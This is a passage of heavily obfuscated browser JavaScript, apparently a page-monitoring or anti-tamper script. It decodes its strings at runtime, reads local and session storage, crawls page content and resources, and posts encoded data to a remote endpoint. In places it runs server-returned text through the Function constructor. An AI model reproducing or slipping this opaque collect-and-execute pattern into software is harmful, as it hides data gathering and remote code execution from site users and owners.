kWOeKoCoVWOa','W57cUSkln8oioGeNbWBcTSoBWPKAt8kFWOe','ESkhWOOdW5SyhmkMWOvVWRNcKmk/','WQLl','WPy','rCobea','aCkGW6NcIJ5FWQ8','W7u','o8kp','rW','lq','yHZcGa','jG','W4C','WOa8FvD1ENVcPSkOwGNdTqhcQSkLWOFdHqC','mJ3dICkoW5XkW7ldKI0g','W5S','WRS','lCkx','W5xdRZrmqq','nq','W4ZcVN0','WOdcPmkK','Ctq','W50','D2JcVhTXEWSJWQ/dSSoVWR3dMq','dYVcPha','WQpdHfJcQ8oq','F8o7rCk5','W4G','ldpcGumzWRZcNezRpmkaW5S','WQm','W4SY','W607W5XOW7hcSfRcJmo5W7PZumkZWQdcMCkqamknW5LVrXddLq','q2OT','WP4+Fw4','AH/dHCkLvxVdOIGL','WQW','zhu','nCk4','B8oNFSkJ','W5e6WRVdICoNcX9KW4FdN27dMqG','a18','uhCWWQndfmolW41KoW','Dby','ja8','bCk+W4jtDCkzW77dJa','WOGZW4e','umoCm8oMt8kaD2LbWOhcQ0CLW7RdT3ZdH8oZpmkX','iZKj','oq','W7/dMa','W4SPWRVcIYO2W73dPLRcHZXyoMJdOYy','xW','o8oafNZdVI1SWO/cSW','W6y','WOpcLW7dKmkwWPu','WOaJvGHrzMn0xNLXnJ3cSWS','WQv2','WP7dLXHJiSke','nYu0iWn1lSoY','W5xdIvundbxcUmksW5RdT8kU','F23dSCkUW7m','zSoxWOpcKXWXWRO7W4zt','WQFcOXxdJmkMWQG','W5e','WQLmgvW','pCkZWR0+WOJcUq','oWW','W5NcVCkqWQzSW5vVBSoiWPu','CmkIW5xdTMJcHWhcTs/cGSod','WR3cKa','yg0','kWlcUmoYWPRdNmoTq8kVW6iDW4/dUCoXW4tdRrvMWO3cIvycesldOuusgLSsWPu6W63dKG','imkwjSooWPFdQCobW6W','W7enEZm','W7VdLNK','WQSHnCkZutldPmoB','eW','W7fx','WR1pWQRdSq','y3m','W5RdUW','W58EfH/dTIVcOq','sc8TWOK','zmkG','WQK','zhuvW4FdPmo+','WPykW6ldP1RdPSoWW5pdImkdWP3dJSoMeCoJoSoYWOC','DZS','sCohW67cNNqZWQlcOCoxqmkO','WPtdV8o/hCkUW5bWsLFdNmkooq','sW','f8olWODNmr4','zSkQ','s8oz','W63cVCkAW57cVrtdRCk1W7pdVKFdUKSLxI4','BbmoW6ddIa8LWRBdJSoNWQmzavNdG8o9','WQPJeXvvWQ0','W5ldLG','lW','W4ZdUSkdWOdcVfzNWRPpASkvWPGoW54LWO3cPdu','mK45WPWgFMxdPG','tmkR','lmkmW4HIv0ldMmkZW6a','ahzohdG','qG','u8k3','WOz2gSoUW6ipomo+AGVdIMK','W6JdNW','lWldNHnf','v04aWQaYW7LjWRr2'],v7=v6[0x0]['slice'](0x1,0x1),v8=['W5ldLG','lW','W4ZdUSkdWOdcVfzNWRPpASkvWPGoW54LWO3cPdu','mK45WPWgFMxdPG','tmkR','lmkmW4HIv0ldMmkZW6a','ahzohdG','qG','u8k3','WOz2gSoUW6ipomo+AGVdIMK','W6JdNW','lWldNHnf','v04aWQaYW7LjWRr2',Ws[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Ws[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Ws[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],Ws[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Ws[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],Ws[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],Ws[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Ws[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],Ws[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],Ws[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],Ws[String['fromCharCode'](0x44,0x61,0x74,0x65)],Ws[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],Ws[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],Ws[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Ws[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Ws[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],Ws[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],String['fromCharCode'](0x25),String['fromCharCode'](0x20),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),function(vW){var vv=v5['prototype'][v7];try{vv[0x10][vv[0x22]](vv[0x1b],vv[0x1f],vv[0x1f]);}catch(vw){}try{vv[0xd][vv[0x22]](vv[0x13],vv[0x1f],vv[0x1f]);}catch(vu){}return vv[0x1d]['prototype'][v7]=v7,vW;}],v9=function(){return v5['prototype'][v7]=v8,v5['prototype'][v5['prototype'][v7][0x0]]=+new v5['prototype'][v7][0x17](),v6;};return(v5=v9)();}return function(v6,v7){var v8=v6(),v9=parseInt;function vW(vv,vw){return v4(vw+0x28,vv);}while(!![]){try{if(v9(vW('CGRJ',0x1),0x10)+v9(vW('@4NP',0x2),0x10)+v9(vW('Djxv',0x3),0x10)+v9(vW('bqCw',0x5),0x10)+v9(vW('#8Vf',0x6),0x10)+v9(vW('jxYk',0x7),0x10)+v9(vW('ozVR',0x8),0x10)+v9(vW('oZXF',0x9),0x10)+v9(vW('Nx#W',0xd),0x10)+v9(vW('6xSq',0x13),0x10)+v9(vW('dhPm',0x19),0x10)+v9(vW('Qtup',0x25),0x10)+v9(vW('8s&e',0x2a),0x10)+v9(vW('L8BZ',0x2d),0x10)+v9(vW('XGX6',0x2f),0x10)+v9(vW('L!up',0x30),0x10)+v9(vW('VRRJ',0x33),0x10)+v9(vW('8pOg',0x34),0x10)+v9(vW('TQXv',0x3c),0x10)+v9(vW('qqSF',0x43),0x10)+v9(vW('Vi&0',0x44),0x10)+v9(vW('2D7P',0x48),0x10)+v9(vW('z%6@',0x4a),0x10)+v9(vW('VK6Z',0x4b),0x10)+v9(vW('Ulk#',0x4f),0x10)+v9(vW('T3h@',0x54),0x10)+v9(vW('hqXg',0x57),0x10)+v9(vW('Wgj3',0x6a),0x10)+v9(vW('CScg',0x6b),0x10)+v9(vW('tktX',0x6e),0x10)+v9(vW('GO&b',0x6f),0x10)+v9(vW('P@0^',0x72),0x10)+v9(vW('kWNC',0x74),0x10)+v9(vW('0a@g',0x7e),0x10)+v9(vW('XJqx',0x81),0x10)+v9(vW('PPLT',0x89),0x10)+v9(vW('GuqC',0x8b),0x10)+v9(vW('Z&vw',0x90),0x10)+v9(vW('Msby',0x91),0x10)+v9(vW('Cunm',0x96),0x10)+v9(vW('dxZq',0x97),0x10)+v9(vW('ARsk',0x9c),0x10)+v9(vW('&xMh',0x9d),0x10)===v7)break;}catch(vv){}v8['push'](v8['shift']());}}(v5,0xc185),v4;}(window),WX,Wr,WG,Wa,Wg,WI,Wx,WA,WD;function Wo(Ws){var WY,Wb=W4(Wf[Wi(0x5c,'8pOg')]()[Ws]),Wl=B[Wi(0x52,'8s&e')][Wi(0x64,'TQXv')][Wi(0x45,'@usx')]-0x1,WL=B[Wi(0x52,'8s&e')][Wi(0x64,'TQXv')](Wl);B[Wi(0x52,'8s&e')][Wi(0xc7,'Z03v')](Wb),WL[Wi(0x68,'Lr^j')][Wi(0xca,'CQu5')](WL),Wk[Wi(0xcb,'v2wA')](Ws);try{WY=B[Wi(0x52,'8s&e')][Wi(0x64,'TQXv')](Wl)[Wi(0x50,'&chD')],WY!=null&&WK[Wi(0xcb,'v2wA')](WY);}catch(WO){}}function Wt(){if(Wf[Wi(0x5c,'8pOg')]()[Wi(0x45,'@usx')]!==Wk[Wi(0x45,'@usx')])WH(WF[Wi(0x8b,'!ThL')](0x2),Z,Wf[Wi(0x66,'eLzi')]());else{for(var Ws=0x0;Ws<Wk[Wi(0x45,'@usx')];Ws++)Wk[Ws]!==Ws&&WH(WF[Wi(0x8b,'!ThL')](0x3),Z,Wf[Wi(0x66,'eLzi')]());}if(Wf[Wi(0x6d,'HWjL')]()!=null||Wf[Wi(0x5d,'iEYL')]()!=null){function WY(WL){var WO,Wd;function v0(vw){var vu,vF,vB,vj,vT,vS,vp,vf=0x1388,vz=[];for(vu=0x0,vF=vw[Wi(0x45,'@usx')];vu<vF;vu++)if(vz[Wi(0x45,'@usx')]!==0x0){for(vB=!0x1,vj=vw[vu][Wi(0x97,'GO&b')+Wi(0x2b,'Djxv')],vT=0x0,vS=vz[Wi(0x45,'@usx')];vT<vS;vT++){if(vp=vz[vT][Wi(0x97,'GO&b')+Wi(0x2b,'Djxv')],vj[Wi(0x45,'@usx')]===vp[Wi(0x45,'@usx')]&&v2(vj,vp)){if(vB=!0x0,v3(vw[vu][Wi(0x73,'VK6Z')+Wi(0x99,'H3C@')],vz[vT][Wi(0x73,'VK6Z')+Wi(0x99,'H3C@')],vf)){vz[vT]=vw[vu];break;}break;}continue;}vB||vz[Wi(0xcb,'v2wA')](vw[vu]);}else vz[Wi(0xcb,'v2wA')](vw[vu]);return vz=v1(vz),vz;}function v1(vw){for(var vu=0x0,vF=vw[Wi(0x45,'@usx')];vu<vF;vu++)vw[vu][Wi(0xaf,'x3LU')+Wi(0x6b,'qqSF')]&&delete vw[vu][Wi(0xaf,'x3LU')+Wi(0x6b,'qqSF')];return vw;}function v2(vw,vu){for(var vF=0x0,vB=vw[Wi(0x45,'@usx')];vF<vB;vF++)if(vu[Wi(0xce,'08JK')](vw[vF])===-0x1)return!0x1;return!0x0;}function v3(vw,vu,vF){var vB=B[Wi(0xad,'G2bh')][Wi(0x35,'Nx#W')](vw-vF),vj=B[Wi(0xad,'G2bh')][Wi(0x35,'Nx#W')](vu-vF);return vB<vj;}function v4(vw){var vu=[],vF=v0(v5(vw,vu));return vF;}function v5(vw,vu){var vF,vB,vj,vT,vS,vp,vf,vz,vk,vK,vC,vM;if(!vw||!vw[Wi(0xbf,'dxZq')])return vu;for(vF=Wf[Wi(0xc0,'4LvL')](),vB=Wf[Wi(0xc6,'FjsF')](),vj=Wf[Wi(0x3f,'pUm7')](),vT=vw[Wi(0xbf,'dxZq')],vS=0x0,vp=vT[Wi(0x45,'@usx')];vS<vp;vS++)vf=vT[vS],vz=vf[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')](),vf[Wi(0xc1,'dLI!')][Wi(0x45,'@usx')]!=0x0&&vF[Wi(0xce,'08JK')](vz)===-0x1&&vW(vf,vj)===null&&(vk=[],vK=v6(vf),vC=v9(vf,vB,vj,vk,vK),vC[Wi(0x45,'@usx')]!==0x0&&(vM={},vu[Wi(0xcb,'v2wA')]((vM[Wi(0xaf,'x3LU')+Wi(0x6b,'qqSF')]=vK,vM[Wi(0x83,'rmKa')+Wi(0x51,'f6fC')]=v7(vf),vM[Wi(0x97,'GO&b')+Wi(0x2b,'Djxv')]=vC,vM[Wi(0x73,'VK6Z')]=v8(v7(vf),vf),vM[Wi(0x73,'VK6Z')+Wi(0x99,'H3C@')]=vf[Wi(0xc1,'dLI!')][Wi(0x45,'@usx')],vM[Wi(0x46,'e#TJ')+Wi(0x95,'akwY')]=W3[Wi(0xbc,'mitW')](),vM))),v5(vf,vu));return vu;}function v6(vw){return vw[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')]()+Wi(0xb5,'#Sz0')+vw[Wi(0xc1,'dLI!')][Wi(0x45,'@usx')]+Wi(0xb5,'#Sz0')+W3[Wi(0xbc,'mitW')]();}function v7(vw){return vw[Wi(0x7d,'aw4a')][Wi(0x28,'ggci')](0x0,vw[Wi(0x7d,'aw4a')][Wi(0xce,'08JK')](Wi(0xc3,'yt&j'))+0x1);}function v8(vw,vu){var vF,vB,vj,vT,vS=Wi(0x3e,'CjE1')+vu[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')]()+Wi(0xc3,'yt&j'),vp=Wi(0x39,'L0Q@'),vf=vu[Wi(0xc1,'dLI!')][Wi(0x3c,'eGB&')](Wi(0x76,'AGvi'));if(vf[Wi(0x45,'@usx')]===0x1)vF=vf[0x0][Wi(0x28,'ggci')](0x0,0xc8),vf[0x0][Wi(0x45,'@usx')]>0xc8&&(vF+=vp);else{for(vB=[],vj=0x0,vT=vf[Wi(0x45,'@usx')];vj<vT;vj++)if(vB[Wi(0xcb,'v2wA')](vf[vj]),vB[Wi(0x9b,'JITf')](Wi(0x76,'AGvi'))[Wi(0x45,'@usx')]>0xc8)break;vF=vB[Wi(0x9b,'JITf')](Wi(0x76,'AGvi')),vF[Wi(0x45,'@usx')]>0xc8&&(vF+=vp);}return vw+vF+vS;}function v9(vw,vu,vF,vB){var vj,vT,vS,vp,vf;if(!vw)return vB;if(vj=vw[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')](),!vw[Wi(0x41,'dhPm')]||vw[Wi(0x41,'dhPm')][Wi(0x45,'@usx')]==0x0)return vB;if(vW(vw,vF)!==null)return vB;if(vT=vW(vw,vu),vT!==null&&vB[Wi(0xcb,'v2wA')](vT),!vw[Wi(0xbf,'dxZq')]||vw[Wi(0xbf,'dxZq')][Wi(0x45,'@usx')]==0x0)return vB;for(vS=vw[Wi(0xbf,'dxZq')],vp=0x0,vf=vS[Wi(0x45,'@usx')];vp<vf;vp++)v9(vS[vp],vu,vF,vB);return vB;}function vW(vw,vu){var vF,vB,vj,vT,vS=vw[Wi(0x41,'dhPm')];for(vF=0x0,vB=vS[Wi(0x45,'@usx')];vF<vB;vF++)for(vj=0x0,vT=vu[Wi(0x45,'@usx')];vj<vT;vj++)if(vv(vS[vF][Wi(0x4c,'lKCW')],vu[vj]))return vS[vF][Wi(0x4c,'lKCW')];return null;}function vv(vw,vu){var vF,vB,vj;if(vu[Wi(0x55,'L8BZ')+Wi(0x4d,'Qtup')]===!0x0)return vw[Wi(0x56,'2Hcs')]()[Wi(0xce,'08JK')](vu[Wi(0x73,'VK6Z')][Wi(0x56,'2Hcs')]())!==-0x1;for(vF=vw[Wi(0x3c,'eGB&')](Wi(0x6a,'ghVF')),vB=0x0,vj=vF[Wi(0x45,'@usx')];vB<vj;vB++)if(vF[vB]&&vF[vB]===vu[Wi(0x73,'VK6Z')])return!0x0;return!0x1;}return W3[Wi(0x71,'HTRG')](WL)?(WO=B[Wi(0xbe,'Cunm')](B[Wi(0xa9,'XJqx')](WL)),Wd=B[Wi(0x52,'8s&e')][Wi(0x72,'z%6@')](Wi(0x2f,'jxYk')),Wd[Wi(0xc1,'dLI!')]=WO,v4(Wd)):null;}function Wb(WL){var WO=Wi(0x84,'^!#r')+B[Wi(0x4b,'tHge')][Wi(0x87,'ZgCJ')]+Wi(0x7b,'ZxSb');return W3[Wi(0x71,'HTRG')](WL)?WO+WL:WO+Wi(0x49,'Q@cq');}function Wl(WL){var WO,Wd,v0,v1,v2={};v2[Wi(0x61,'Dg%x')+Wi(0x88,'5asj')]=Wf[Wi(0xab,'Du4M')](),v2[Wi(0x6c,'Vi&0')+Wi(0xa6,'0a@g')]=[],v2[Wi(0xae,'GcH6')+Wi(0xb8,'Z&vw')]=Z,WL==null?v2[Wi(0xae,'GcH6')+Wi(0xb8,'Z&vw')]=Wb(Wi(0xc5,'&xMh')):W3[Wi(0x43,'NVlf')](WL)&&WL[Wi(0x45,'@usx')]!==0x0?v2[Wi(0x6c,'Vi&0')+Wi(0xa6,'0a@g')]=WL:v2[Wi(0xae,'GcH6')+Wi(0xb8,'Z&vw')]=Wb(Wi(0x7a,'Nn0B')),Wd={},v0=B[Wi(0x4e,'au#b')][Wi(0xc8,'Y%0s')]((Wd[Ww[Wi(0x9a,'P@0^')][Wi(0xc4,'ARsk')]]=B[Wi(0xb1,'PPLT')](B[Wi(0x58,'L!up')](B[Wi(0xb1,'PPLT')](B[Wi(0x4e,'au#b')][Wi(0xc8,'Y%0s')](v2)))),Wd)),WO=Wf[Wi(0x6d,'HWjL')]()?WZ(Wf[Wi(0x6d,'HWjL')]()):W3[Wi(0x78,'YJfo')](Ww[Wi(0x60,'!tK&')](),Wf[Wi(0x5d,'iEYL')]()),v1=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))](),v1[Wi(0x75,'exPr')](Wi(0xa4,'eGiP'),WO,!0x0),v1[Wi(0xba,'bife')](Wi(0x77,'Ulk#'),Wi(0x2e,'#8Vf')),v1[Wi(0x67,'srfR')]=function(){v1[Wi(0x98,'gYvZ')]===0x2&&v1[Wi(0x94,'scqr')]!==0xca&&v1[Wi(0x94,'scqr')]!==0xcc&&new B[(Wi(0x2d,'bqCw'))](Wf[Wi(0x66,'eLzi')]())();},v1[Wi(0x4f,'5#p@')](v0);}Wl(WY(Wf[Wi(0xa0,'wcuE')]()));}}function Wc(){var Ws,WY,Wb,Wl,WL,WO,Wd,v0,v1,v2,v3,v4,v5,v6,v7,v8,v9,vW,vv;if(WI()&&(Ws=Ww[Wi(0x4a,'tYp^')](),WY=Ws[Wi(0x2a,'@4NP')](),WY!=null&&WY!==Z)){Wb=Ws[Wi(0x53,'y3sk')]();try{Wb[Wi(0xcb,'v2wA')](Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')]);}catch(vu){return;}if(Wb!=null&&Wb[Wi(0x45,'@usx')]!==0x0){for(Wl=Ws[Wi(0x66,'eLzi')](),WL=Ws[Wi(0x86,'h3SR')](),WL==null&&(WL=!0x1),WO=[Wi(0xbb,'Zdak'),Wi(0x8a,'bGSs'),Wi(0x47,'XlkC')],Wd=[],v0=0x0;v0<WO[Wi(0x45,'@usx')];v0++)v1=WO[v0],vw(WL,v1);for(v2=function(){WG===Wr&&WX!=null&&WX[Wi(0x45,'@usx')]!==0x0&&(Wx(!0x0,WX),B[Wi(0x5b,'VRRJ')](Wa));},v3=function(vF,vB,vj,vT,vS){WG+=0x1;var vp=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))]();vp[Wi(0x75,'exPr')](Wi(0x5e,'2!Vl'),vF,!0x0),vp[Wi(0xb4,'suOz')]=Wi(0xb3,'GuqC'),vT&&(vp[Wi(0x57,'XGX6')+Wi(0x6e,'9Dl^')]=!0x0),vS&&(vp[Wi(0x57,'XGX6')+Wi(0x3a,'tJ6N')]=!0x0),vp[Wi(0x67,'srfR')]=function(){var vf,vz,vk,vK;if(vp[Wi(0x98,'gYvZ')]===0x4){if(vf=vp[Wi(0x5a,'cLxc')](WY),vp[Wi(0x94,'scqr')]<0x12c)vp[Wi(0x57,'XGX6')+Wi(0x3a,'tJ6N')]?(vf=Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')],WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x1,WX,!0x0),Wr+=0x1):vp[Wi(0x57,'XGX6')+Wi(0x6e,'9Dl^')]?(vf=Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')]+Wi(0x44,'l&yZ')+Wi(0x63,'Eg8a'),WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x0,WX,!0x0),Wr+=0x1):(vf!=null&&(vz=new B[(Wi(0xb0,'17Me'))](Wi(0x40,'Z4!E'),Wi(0x79,'hfp%')),vf=vf[Wi(0x5f,'oe^@')](vz,Z)),WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x1,WX,!0x0),Wr+=0x1);else{if(vp[Wi(0x94,'scqr')]>=0x12c)try{B[Wi(0xa5,'m5^z')]&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!=null&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!==Z&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]]&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1]?(vk=new B[(Wi(0xa5,'m5^z'))](this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],vK=new B[(Wi(0xa5,'m5^z'))](this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],vk!==vK?(WH(WF[Wi(0xa1,'K7Zb')](0x1),vF+q+vp[Wi(0x94,'scqr')]),Wr+=0x1):(WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x1,WX,!0x0),Wr+=0x1)):Wr+=0x1;}catch(vC){Wr+=0x1;}else WH(WF[Wi(0x33,'Wb8l')](0x1),Z,vj);}}},vp[Wi(0x4f,'5#p@')]();},v0=0x0,v4=Wb[Wi(0x45,'@usx')];v0<v4;v0++)if(v5=Wb[v0],v5!=null&&v5!==Z){for(v6=null,v7=!0x1,v5[Wi(0x45,'@usx')]>0x2&&W3[Wi(0x93,'CScg')](v5,Wi(0x2c,'JkBn'))&&W3[Wi(0x38,'9Ni5')](v5,Wi(0x37,'kW@#'))?v6=new B[(Wi(0xb0,'17Me'))](v5[Wi(0x91,'15y3')](0x1)):v5[Wi(0x9c,'kWNC')](v5[Wi(0x45,'@usx')]-0x1)===Wi(0x37,'kW@#')&&(v5=v5[Wi(0x28,'ggci')](0x0,v5[Wi(0x45,'@usx')]-0x1),v7=!0x0),v8=0x0,v9=Wd[Wi(0x45,'@usx')];v8<v9;v8++)vW=Wd[v8],vv='',vv=vW[Wi(0xce,'08JK')](Wu)===0x0?Wm(vW,Ww[Wi(0x60,'!tK&')]()):vW,Wg(vv,Ws[Wi(0xb2,'CDqz')]())||(v6==null?vW[Wi(0xce,'08JK')](v5)>-0x1&&(vW[Wi(0xce,'08JK')](Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')])>-0x1?v3(vW,Wi(0x92,'Wgj3'),Wl,v7,!0x0):v7?B[Wi(0x9e,'#KyG')]&&B[Wi(0x9e,'#KyG')][Wi(0x7c,'T3h@')]&&v3(vW,Wi(0x92,'Wgj3'),Wl,v7,!0x1):v3(vW,vv,Wl,v7,!0x1)):v6[Wi(0x32,'ueI&')](vv)&&v3(vW,vv,Wl,!0x1,!0x1));}else WH(WF[Wi(0xa1,'K7Zb')](0x2),v0+Z);Wa=B[Wi(0x9f,'Wwz&')](v2,Ww[Wi(0x8c,'LD@^')][Wi(0xc9,'xu#B')]);}}function vw(vF,vB){var vj,vT,vS,vp;for(vj=0x0,vT=B[Wi(0x52,'8s&e')][Wi(0x89,'Wrxb')](vB),vS=vT[Wi(0x45,'@usx')];vj<vS;vj++)if(vp=vB[Wi(0xce,'08JK')](Wi(0x47,'XlkC'))===-0x1?vT[vj][Wi(0x6f,'lzx9')]:vT[vj][Wi(0xcd,'92Dk')],W3[Wi(0x71,'HTRG')](vp)&&vp!==Z){if(!vF&&vp[Wi(0xce,'08JK')](Wu)===-0x1)continue;Wd[Wi(0xce,'08JK')](vp)===-0x1&&Wd[Wi(0xcb,'v2wA')](vp);}}}Ww[Wi(0x7e,'OvwE')]()[Ww[Wi(0x70,'2D7P')][Wi(0xb7,'u2bg')]][Ww[Wi(0xcc,'cZHe')][Wi(0xa8,'TK2v')]]=Wo,B[Wi(0xb9,'Msby')]&&B[Wi(0xb9,'Msby')](Wi(0x81,'Ea2n'),function(){Wt();}),WX=[],Wr=0x0,WG=0x0,Wg=function(Ws,WY){var Wb,Wl,WL;if(!W3[Wi(0x43,'NVlf')](WY)||WY[Wi(0x45,'@usx')]===0x0)return!0x1;for(Wb=0x0,Wl=WY[Wi(0x45,'@usx')];Wb<Wl;Wb++)return WL=WY[Wb],Wj[Wi(0x80,'KbbV')](WL,Ws);return!0x1;},WI=function(){return!Wq(0xa)&&!!B[Wi(0x96,'tktX')]&&!!W3[Wi(0xbd,'mN74')](B[Wi(0x9e,'#KyG')]);},Wx=function(Ws,WY){var Wb,Wl,WL,WO,Wd,v0,v1=Ww[Wi(0x4a,'tYp^')](),v2=Ws?0x2:0x4,v3=v1[Wi(0x6d,'HWjL')]();Ww[Wi(0x63,'Eg8a')]()&&v3?Wb=WZ(v3):(WL=v1[Wi(0x5d,'iEYL')](),WO=v1[Wi(0x8e,'l@wD')](),Wl=v1[Wi(0x9d,'mDZ%')]()?WL+Ww[Wi(0x8c,'LD@^')][Wi(0x3b,'6xSq')]+WO:WL+WO,Wb=W3[Wi(0x78,'YJfo')](Ww[Wi(0x60,'!tK&')](),Wl)),Wd=function(v4){var v5,v6,v7,v8,v9,vW,vv,vw,vu=Z,vF=Z,vB=0x0,vj=Ww[Wi(0x8c,'LD@^')][Wi(0x62,'^AHP')],vT=vj;for(vw=v4;vB<vw[Wi(0x45,'@usx')];)v8=(v5=vw[Wi(0x29,'CGRJ')](vB++))>>0x2,v9=(0x3&v5)<<0x4|(v6=vw[Wi(0x29,'CGRJ')](vB++))>>0x4,vW=(0xf&v6)<<0x2|(v7=vw[Wi(0x29,'CGRJ')](vB++))>>0x6,vv=0x3f&v7,B[Wi(0x74,'BoAL')](v6)?vW=vv=0x40:B[Wi(0x74,'BoAL')](v7)&&(vv=0x40),vF=vF+vj[Wi(0x9c,'kWNC')](v8)+vj[Wi(0x9c,'kWNC')](v9)+vj[Wi(0x9c,'kWNC')](vW)+vj[Wi(0x9c,'kWNC')](vv);return vF;},v0=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))](),v0[Wi(0x75,'exPr')](Wi(0xa4,'eGiP'),Wb,Ws),v0[Wi(0xba,'bife')](Wi(0x77,'Ulk#'),Wi(0x30,'ozVR')),v0[Wi(0x67,'srfR')]=function(){v0[Wi(0x98,'gYvZ')]===v2&&v0[Wi(0x94,'scqr')]!==0xca&&v0[Wi(0x94,'scqr')]!==0xcc&&new B[(Wi(0x2d,'bqCw'))](v1[Wi(0x66,'eLzi')]())();},v0[Wi(0x4f,'5#p@')](Ww[Wi(0x8c,'LD@^')][Wi(0x7f,'hqXg')]+Wi(0x65,'ovcY')+B[Wi(0xb1,'PPLT')](Wd(B[Wi(0xb1,'PPLT')](B[Wi(0x4e,'au#b')][Wi(0xc8,'Y%0s')](WY)))));},WA=function(Ws,WY,Wb,Wl,WL,WO,Wd){var v0,v1,v2,v3,v4;if(Wd)v0=new B[(Wi(0x9e,'#KyG'))](WY),WL&&(v0=v0[Wi(0x59,'8M7e')](W3[Wi(0xaa,'Z1qd')](v0,Wi(0x82,'vteH'))));else{for(v1=WY[Wi(0x45,'@usx')],v0=new B[(Wi(0x9e,'#KyG'))](v1),v2=0x0;v2<v1;v2++)v0[v2]=WY[Wi(0x29,'CGRJ')](v2)&0xff;}v3=W3[Wi(0xa7,'nHKU')](v0,Ww[Wi(0x4a,'tYp^')]()[Wi(0xaf,'x3LU')]())+Z,Ws==null&&(Ws=Wi(0x48,'nAsT')),v4={},WO[Wi(0xcb,'v2wA')]((v4[Wi(0x90,'AUlA')+Z]=Wb,v4[Wi(0x31,'oZXF')+Z]=Ws,v4[Wi(0x34,'Wd9z')+Z]=v3,v4));},WD=(function(){var 